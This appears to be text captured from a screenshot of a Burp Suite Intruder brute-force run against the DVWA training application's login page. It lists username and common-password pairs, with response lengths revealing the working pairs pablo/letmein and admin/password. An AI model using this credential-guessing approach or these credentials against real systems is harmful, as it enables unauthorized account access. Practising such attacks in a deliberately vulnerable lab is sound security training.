 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
37 admin dragon 200 4703
38 gordonb dragon 200 4703
39 pablo dragon 200 4703
40 smithy dragon 200 4703
41 1337 iloveyou 200 4703
42 admin iloveyou 200 4703
43 gordonb iloveyou 200 4703
44 pablo iloveyou 200 4703
45 smithy iloveyou 200 4703
46 1337 letmein 200 4703
47 admin letmein 200 4703
48 gordonb letmein 200 4703
49 pablo letmein 200 4741
50 smithy letmein 200 4703
51 1337 monkey 200 4702
52 admin monkey 200 4703
53 gordonb monkey 200 4703
54 pablo monkey 200 4703
55 smithy monkey 200 4703
56 1337 password 200 4703
57 admin password 200 4741
Request Response
Pretty Raw Hex Render
\n
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area pablo
More Information